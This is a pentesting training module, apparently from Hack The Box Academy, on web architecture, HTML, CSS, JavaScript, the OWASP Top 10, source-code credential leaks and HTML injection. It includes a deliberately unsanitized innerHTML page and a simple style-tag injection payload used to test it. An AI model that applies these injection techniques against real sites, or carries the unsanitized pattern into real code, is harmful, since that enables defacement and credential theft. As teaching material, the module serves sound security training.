

An example of a web application architecture could look something like this:

Source: Microsoft Docs

Source: Microsoft Docs

Furthermore, some web servers can run operating system calls and programs, like IIS ISAPI) or PHP-CGI.

Microservices



We can think of microservices as independent components of the web application, which in most cases are programmed for one task only. For example, for an online store, we can decompose core tasks into the following components:

These components communicate with the client and with each other. The communication between these microservices is stateless, which means that the request and response are independent. This is because the stored data is stored separately from the respective microservices. The use of microservices is considered service-oriented architecture (SOA), built as a collection of different automated functions focused on a single business goal. Nevertheless, these microservices depend on each other.

Another essential and efficient microservice component is that they can be written in different programming languages and still interact. Microservices benefit from easier scaling and faster development of applications, which encourages innovation and speeds upmarket delivery of new features. Some benefits of microservices include:

This AWS whitepaper provides an excellent overview of microservice implementation.

Serverless

Cloud providers such as AWS, GCP, Azure, among others, offer serverless architectures. These platforms provide application frameworks to build such web applications without having to worry about the servers themselves. These web applications then run in stateless computing containers (Docker, for example). This type of architecture gives a company the flexibility to build and deploy applications and services without having to manage infrastructure; all server management is done by the cloud provider, which gets rid of the need to provision, scale, and maintain servers needed to run applications and databases.

You can read more about serverless computing and its various use cases here.

Understanding the general architecture of web applications and each web application's specific design is important when performing a penetration test on any web application. In many cases, an individual web application's vulnerability may not necessarily be caused by a programming error but by a design error in its architecture.

For example, an individual web application may have all of its core functionality secure implemented. However, due to a lack of proper access control measures in its design, i.e., use of Role-Based Access Control(RBAC), users may be able to access some admin features that are not intended to be directly accessible to them or even access other user's private information without having the privileges to do so. To fix this type of issue, a significant design change would need to be implemented, which would likely be both costly and time-consuming.

Another example would be if we cannot find the database after exploiting a vulnerability and gaining control over the back-end server, which may mean that the database is hosted on a separate server. We may only find part of the database data, which may mean there are several databases in use. This is why security must be considered at each phase of web application development, and penetration tests must be carried throughout the web application development lifecycle.

We may have heard the terms front end and back end web development, or the term Full Stack web development, which refers to both front and back end web development. These terms are becoming synonymous with web application development, as they comprise the majority of the web development cycle. However, these terms are very different from each other, as each refers to one side of the web application, and each function and communicate in different areas.

The front end of a web application contains the user's components directly through their web browser (client-side). These components make up the source code of the web page we view when visiting a web application and usually include HTML, CSS, and JavaScript, which is then interpreted in real-time by our browsers.

This includes everything that the user sees and interacts with, like the page's main elements such as the title and text HTML, the design and animation of all elements CSS, and what function each part of a page performs JavaScript.

In modern web applications, front end components should adapt to any screen size and work within any browser on any device. This contrasts with back end components, which are usually written for a specific platform or operating system. If the front end of a web application is not well optimized, it may make the entire web application slow and unresponsive. In this case, some users may think that the hosting server, or their internet, is slow, while the issue lies entirely on the client-side at the user's browser. This is why the front end of a web application must be optimized for most platforms, devices (including mobile!), and screen sizes.

Aside from frontend code development, the following are some of the other tasks related to front end web application development:

There are many sites available to us to practice front end coding. One example is this one. Here we can play around with the editor, typing and formatting text and seeing the resulting HTML, CSS, and JavaScript being generated for us. Copy/paste this VERY simple example into the right hand side of the editor:

Code: html

<p><strong>Welcome to Hack The Box Academy</strong><strong></strong></p>

<p></p>

<p><em>This is some italic text.</em></p>

<p></p>

<p><span style="color: #0000ff;">This is some blue text.</span></p>

<p></p>

<p></p>

Watch the simple HTML code render on the left. Play around with the formatting, headers, colors, etc., and watch the code change.

The back end of a web application drives all of the core web application functionalities, all of which is executed at the back end server, which processes everything required for the web application to run correctly. It is the part we may never see or directly interact with, but a website is just a collection of static web pages without a back end.





There are four main back end components for web applications:

| Component | Description |

|---|---|

Back end Servers |

The hardware and operating system that hosts all other components and are usually run on operating systems like Linux, Windows, or using Containers. |

Web Servers |

Web servers handle HTTP requests and connections. Some examples are Apache, NGINX, and IIS. |

Databases |

Databases (DBs) store and retrieve the web application data. Some examples of relational databases are MySQL, MSSQL, Oracle, PostgreSQL, while examples of non-relational databases include NoSQL and MongoDB. |

Development Frameworks |

Development Frameworks are used to develop the core Web Application. Some well-known frameworks include Laravel (PHP), ASP.NET (C#), Spring (Java), Django (Python), and Express (NodeJS JavaScript). |

It is also possible to host each component of the back end on its own isolated server, or in isolated containers, by utilizing services such as Docker. To maintain logical separation and mitigate the impact of vulnerabilities, different components of the web application, such as the database, can be installed in one Docker container, while the main web application is installed in another, thereby isolating each part from potential vulnerabilities that may affect the other container(s). It is also possible to separate each into its dedicated server, which can be more resource-intensive and time-consuming to maintain. Still, it depends on the business case and design/functionality of the web application in question.

Some of the main jobs performed by back end components include:

Even though in most cases, we will not have access to the back end code to analyze the individual functions and the structure of the code, it does not make the application invulnerable. It could still be exploited by various injection attacks, for example.

Suppose we have a search function in a web application that mistakenly does not process our search queries correctly. In that case, we could use specific techniques to manipulate the queries in such a way that we gain unauthorized access to specific database data SQL injections or even execute operating system commands via the web application, also known as Command Injections.

We will later discuss how to secure each component used on the front and back ends. When we have full access to the source code of front end components, we can perform a code review to find vulnerabilities, which is part of what is referred to as Whitebox Pentesting.

On the other hand, back end components' source code is stored on the back end server, so we do not have access to it by default, which forces us only to perform what is known as Blackbox Pentesting. However, as we will see, some web applications are open source, meaning we likely have access to their source code. Furthermore, some vulnerabilities such as Local File Inclusion could allow us to obtain the source code from the back end server. With this source code in hand, we can then perform a code review on back end components to further understand how the application works, potentially find sensitive data in the source code (such as passwords), and even find vulnerabilities that would be difficult or impossible to find without access to the source code.

The top 20 most common mistakes web developers make that are essential for us as penetration testers are:

| No. | Mistake |

1. | Permitting Invalid Data to Enter the Database |

2. | Focusing on the System as a Whole |

3. | Establishing Personally Developed Security Methods |

4. | Treating Security to be Your Last Step |

5. | Developing Plain Text Password Storage |

6. | Creating Weak Passwords |

7. | Storing Unencrypted Data in the Database |

8. | Depending Excessively on the Client Side |

9. | Being Too Optimistic |

10. | Permitting Variables via the URL Path Name |

11. | Trusting third-party code |

12. | Hard-coding backdoor accounts |

13. | Unverified SQL injections |

14. | Remote file inclusions |

15. | Insecure data handling |

16. | Failing to encrypt data properly |

17. | Not using a secure cryptographic system |

18. | Ignoring layer 8 |

19. | Review user actions |

20. | Web Application Firewall misconfigurations |

These mistakes lead to the OWASP Top 10 vulnerabilities for web applications, which we will discuss in other modules:

| No. | Vulnerability |

1. | Broken Access Control |

2. | Cryptographic Failures |

3. | Injection |

4. | Insecure Design |

5. | Security Misconfiguration |

6. | Vulnerable and Outdated Components |

7. | Identification and Authentication Failures |

8. | Software and Data Integrity Failures |

9. | Security Logging and Monitoring Failures |

10. | Server-Side Request Forgery (SSRF) |

It is important to begin to familiarize ourselves with these flaws and vulnerabilities as they form the basis for many of the issues we cover in future web and even non-web related modules. As pentesters, we must have the ability to competently identify, exploit, and explain these vulnerabilities for our clients.



The first and most dominant component of the front end of web applications is HTML (HyperText Markup Language). HTML is at the very core of any web page we see on the internet. It contains each page's basic elements, including titles, forms, images, and many other elements. The web browser, in turn, interprets these elements and displays them to the end-user.

The following is a very basic example of an HTML page:

Example

Code: html

<!DOCTYPE html>

<html>

<head>

<title>Page Title</title>

</head>

<body>

<h1>A Heading</h1>

<p>A Paragraph</p>

</body>

</html>

This would display the following:

As we can see, HTML elements are displayed in a tree form, similar to XML and other languages:

HTML Structure

HTML

document

- html

-- head

--- title

-- body

--- h1

--- p

Each element can contain other HTML elements, while the main HTML tag should contain all other elements within the page, which falls under document, distinguishing between HTML and documents written for other languages, such as XML documents.

The HTML elements of the above code can be viewed as follows:

\ \

\A Paragraph\

\\\Each HTML element is opened and closed with a tag that specifies the element's type 'e.g. <p> for paragraphs', where the content would be placed between these tags. Tags may also hold the element's id or class 'e.g. <p id='para1'> or <p id='red-paragraphs'>', which is needed for CSS to properly format the element. Both tags and the content comprise the entire element.

An important concept to learn in HTML is URL Encoding, or percent-encoding. For a browser to properly display a page's contents, it has to know the charset in use. In URLs, for example, browsers can only use ASCII encoding, which only allows alphanumerical characters and certain special characters. Therefore, all other characters outside of the ASCII character-set have to be encoded within a URL. URL encoding replaces unsafe ASCII characters with a % symbol followed by two hexadecimal digits.

For example, the single-quote character ''' is encoded to '%27', which can be understood by browsers as a single-quote. URLs cannot have spaces in them and will replace a space with either a + (plus sign) or %20. Some common character encodings are:

| Character | Encoding |

|---|---|

| space | %20 |

| ! | %21 |

| " | %22 |

| # | %23 |

| $ | %24 |

| % | %25 |

| & | %26 |

| ' | %27 |

| ( | %28 |

| ) | %29 |

A full character encoding table can be seen here.

Many online tools can be used to perform URL encoding/decoding. Furthermore, the popular web proxy Burp Suite has a decoder/encoder which can be used to convert between various types of encodings. Try encoding/decoding some characters and strings using this online tool.

Usage

The <head> element usually contains elements that are not directly printed on the page, like the page title, while all main page elements are located under <body>. Other important elements include the <style>, which holds the page's CSS code, and the <script>, which holds the JS code of the page, as we will see in the next section.

Each of these elements is called a DOM (Document Object Model). The World Wide Web Consortium (W3C) defines DOM as:

"The W3C Document Object Model (DOM) is a platform and language-neutral interface that allows programs and scripts to dynamically access and update the content, structure, and style of a document."

The DOM standard is separated into 3 parts:

Core DOM - the standard model for all document typesXML DOM - the standard model for XML documentsHTML DOM - the standard model for HTML documentsFor example, from the above tree view, we can refer to DOMs as document.head or document.h1, and so on.

Understanding the HTML DOM structure can help us understand where each element we view on the page is located, which enables us to view the source code of a specific element on the page and look for potential issues. We can locate HTML elements by their id, their tag name, or by their class name.

This is also useful when we want to utilize front-end vulnerabilities (like XSS) to manipulate existing elements or create new elements to serve our needs.

CSS (Cascading Style Sheets) is the stylesheet language used alongside HTML to format and set the style of HTML elements. Like HTML, there are several versions of CSS, and each subsequent version introduces a new set of capabilities that can be used for formatting HTML elements. Browsers are updated alongside it to support these new features.

Example

At a fundamental level, CSS is used to define the style of each class or type of HTML elements (i.e., body or h1), such that any element within that page would be represented as defined in the CSS file. This could include the font family, font size, background color, text color and alignment, and more.

Code: css

body {

background-color: black;

}

h1 {

color: white;

text-align: center;

}

p {

font-family: helvetica;

font-size: 10px;

}

As previously mentioned, this is why we may set unique IDs or class names for certain HTML elements so that we can later refer to them within CSS or JavaScript when needed.

CSS defines the style of each HTML element or class between curly brackets {}, within which the properties are defined with their values (i.e. element { property : value; }).

Each HTML element has many properties that can be set through CSS, such as height, position, border, margin, padding, color, text-align, font-size, and hundreds of other properties. All of these can be combined and used to design visually appealing web pages.

CSS can be used for advanced animations for a wide variety of uses, from moving items all the way to advanced 3D animations. Many CSS properties are available for animations, like @keyframes, animation, animation-duration, animation-direction, and many others. You can read about and try out many of these animation properties here.

Usage

CSS is often used alongside JavaScript to make quick calculations, dynamically adjust the style properties of certain HTML elements, or achieve advanced animations based on keystrokes or the mouse cursor location.

The following example beautifully illustrates such capabilities of CSS when used with HTML and JavaScript "Parallax Depth Cards - by Andy Merskin on CodePen":

You can click on the tabs on the top-left to view the source code.

This shows that even though HTML and CSS are among the most basic cornerstones of web development when used properly, they can be used to build visually stunning web pages, which can make interacting with web applications a much easier and more user-friendly experience.

Furthermore, CSS can be used alongside other languages to implement their styles, like XML or within SVG items, and can also be used in modern mobile development platforms to design entire mobile application User Interfaces (UI).

Many may consider CSS to be difficult to develop. In contrast, others may argue that it is inefficient to manually set the style and design of all HTML elements in each web page. This is why many CSS frameworks have been introduced, which contain a collection of CSS style-sheets and designs, to make it much faster and easier to create beautiful HTML elements.

Furthermore, these frameworks are optimized for web application usage. They are designed to be used with JavaScript and for wide use within a web application and contain elements usually required within modern web applications. Some of the most common CSS frameworks are:

JavaScript is one of the most used languages in the world. It is mostly used for web development and mobile development. JavaScript is usually used on the front end of an application to be executed within a browser. Still, there are implementations of back end JavaScript used to develop entire web applications, like NodeJS.

While HTML and CSS are mainly in charge of how a web page looks, JavaScript is usually used to control any functionality that the front end web page requires. Without JavaScript, a web page would be mostly static and would not have much functionality or interactive elements.

Example

Within the page source code, JavaScript code is loaded with the <script> tag, as follows:

Code: html

<script type="text/javascript">

..JavaScript code..

</script>

A web page can also load remote JavaScript code with src and the script's link, as follows:

Code: html

<script src="./script.js"></script>

An example of basic use of JavaScript within a web page is the following:

Code: javascript

document.getElementById("button1").innerHTML = "Changed Text!";

The above example changes the content of the button1 HTML element. From here on, there are many more advanced uses of JavaScript on a web page. The following shows an example of what the above JavaScript code would do when linked to a button click:

Original Text

As with HTML, there are many sites available online to experiment with JavaScript. One example is JSFiddle which can be used to test JavaScript, CSS, and HTML and save code snippets. JavaScript is an advanced language, and its syntax is not as simple as HTML or CSS.

Most common web applications heavily rely on JavaScript to drive all needed functionality on the web page, like updating the web page view in real-time, dynamically updating content in real-time, accepting and processing user input, and many other potential functionalities.

JavaScript is also used to automate complex processes and perform HTTP requests to interact with the back end components and send and retrieve data, through technologies like Ajax).

In addition to automation, JavaScript is also often used alongside CSS, as previously mentioned, to drive advanced animations that would not be possible with CSS alone. Whenever we visit an interactive and dynamic web page that uses many advanced and visually appealing animations, we are seeing the result of active JavaScript code running on our browser.

All modern web browsers are equipped with JavaScript engines that can execute JavaScript code on the client-side without relying on the back end webserver to update the page. This makes using JavaScript a very fast way to achieve a large number of processes quickly.

As web applications become more advanced, it may be inefficient to use pure JavaScript to develop an entire web application from scratch. This is why a host of JavaScript frameworks have been introduced to improve the experience of web application development.

These platforms introduce libraries that make it very simple to re-create advanced functionalities, like user login and user registration, and they introduce new technologies based on existing ones, like the use of dynamically changing HTML code, instead of using static HTML code.

These platforms either use JavaScript as their programming language or use an implementation of JavaScript that compiles its code into JavaScript code.

Some of the most common front end JavaScript frameworks are:

A listing and comparison of common JavaScript frameworks can be found here.

All of the front end components we covered are interacted with on the client-side. Therefore, if they are attacked, they do not pose a direct threat to the core back end of the web application and usually will not lead to permanent damage. However, as these components are executed on the client-side, they put the end-user in danger of being attacked and exploited if they do have any vulnerabilities. If a front end vulnerability is leveraged to attack admin users, it could result in unauthorized access, access to sensitive data, service disruption, and more.

Although the majority of web application penetration testing is focused on back end components and their functionality, it is important also to test front end components for potential vulnerabilities, as these types of vulnerabilities can sometimes be utilized to gain access to sensitive functionality (i.e., an admin panel), which may lead to compromising the entire server.

Sensitive Data Exposure refers to the availability of sensitive data in clear-text to the end-user. This is usually found in the source code of the web page or page source on the front end of web applications. This is the HTML source code of the application, not to be confused with the back end code that is typically only accessible on the server itself. We can view any website's page source in our browser by right-clicking anywhere on the page and selecting View Page Source from the pop-up menu. Sometimes a developer may disable right-clicking on a web application, but this does not prevent us from viewing the page source as we can merely type ctrl + u or view the page source through a web proxy such as Burp Suite. Let's take a look at the google.com page source. Right-click and choose View Page Source, and a new tab will open in our browser with the URL view-source:https://www.google.com/. Here we can see the HTML, JavaScript, and external links. Take a moment to browse the page source a bit.

.png)

Sometimes we may find login credentials, hashes, or other sensitive data hidden in the comments of a web page's source code or within external JavaScript code being imported. Other sensitive information may include exposed links or directories or even exposed user information, all of which can potentially be leveraged to further our access within the web application or even the web application's supporting infrastructure (webserver, database server, etc.).

For this reason, one of the first things we should do when assessing a web application is to review its page source code to see if we can identify any 'low-hanging fruit', such as exposed credentials or hidden links.

Example

At first glance, this login form does not look like anything out of the ordinary:

Let's take a look at at the page source:

<form action="action_page.php" method="post">

<div class="container">

<label for="uname"><b>Username</b></label>

<input type="text" required>

<label for="psw"><b>Password</b></label>

<input type="password" required>

<!-- TODO: remove test credentials test:test -->

<button type="submit">Login</button>

</div>

</form>

</html>

We see that the developers added some comments that they forgot to remove, which contain test credentials:

<!-- TODO: remove test credentials test:test -->

The comment seems to be a reminder for the developers to remove the test credentials. Given that the comment has not been removed yet, these credentials may still be valid.

Although it is not very common to find login credentials in developer comments, we can still find various bits of sensitive and valuable information when looking at the source code, such as test pages or directories, debugging parameters, or hidden functionality. There are various automated tools that we can use to scan and analyze available page source code to identify potential paths or directories and other sensitive information.

Leveraging these types of information can give us further access to the web application, which may help us attack the back end components to gain control over the server.

Ideally, the front end source code should only contain the code necessary to run all of the web applications functions, without any extra code or comments that are not necessary for the web application to function properly. It is always important to review the code that will be visible to end-users through the page source or run it through tools to check for exposed information.

It is also important to classify data types within the source code and apply controls on what can or cannot be exposed on the client-side. Developers should also review client-side code to ensure that no unnecessary comments or hidden links are left behind. Furthermore, front end developers may want to use JavaScript code packing or obfuscation to reduce the chances of exposing sensitive data through JavaScript code. These techniques may prevent automated tools from locating these types of data.

Another major aspect of front end security is validating and sanitizing accepted user input. In many cases, user input validation and sanitization is carried out on the back end. However, some user input would never make it to the back end in some cases and is completely processed and rendered on the front end. Therefore, it is critical to validate and sanitize user input on both the front end and the back end.

HTML injection occurs when unfiltered user input is displayed on the page. This can either be through retrieving previously submitted code, like retrieving a user comment from the back end database, or by directly displaying unfiltered user input through JavaScript on the front end.

When a user has complete control of how their input will be displayed, they can submit HTML code, and the browser may display it as part of the page. This may include a malicious HTML code, like an external login form, which can be used to trick users into logging in while actually sending their login credentials to a malicious server to be collected for other attacks.

Another example of HTML Injection is web page defacing. This consists of injecting new HTML code to change the web page's appearance, inserting malicious ads, or even completely changing the page. This type of attack can result in severe reputational damage to the company hosting the web application.

Example

The following example is a very basic web page with a single button "Click to enter your name." When we click on the button, it prompts us to input our name and then displays our name as "Your name is ...":

If no input sanitization is in place, this is potentially an easy target for HTML Injection and Cross-Site Scripting (XSS) attacks. We take a look at the page source code and see no input sanitization in place whatsoever, as the page takes user input and directly displays it:

<!DOCTYPE html>

<html>

<body>

<button onclick="inputFunction()">Click to enter your name</button>

<p id="output"></p>

<script>

function inputFunction() {

var input = prompt("Please enter your name", "");

if (input != null) {

document.getElementById("output").innerHTML = "Your name is " + input;

}

}

</script>

</body>

</html>

To test for HTML Injection, we can simply input a small snippet of HTML code as our name, and see if it is displayed as part of the page. We will test the following code, which changes the background image of the web page:

<style> body { background-image: url('https://academy.hackthebox.com/images/logo.svg'); } </style>

Once we input it, we see that the web page's background image changes instantly:

